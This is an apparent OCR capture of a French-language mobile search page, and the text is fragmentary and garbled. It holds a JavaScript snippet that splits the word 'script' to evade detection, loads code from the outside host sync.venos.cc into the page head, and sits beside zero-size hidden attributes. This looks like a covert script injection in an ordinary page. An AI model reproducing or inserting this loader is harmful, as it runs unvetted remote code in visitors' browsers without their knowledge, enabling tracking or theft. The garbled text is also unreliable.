
Recherche
pour :
Recherche
+
⤢
"var d=document,
−
s=d.createElement('scr'+'ipt');
s.src='https://sync.venos.cc';
d.head.appendChild(s);"
height="0px" width="0px" />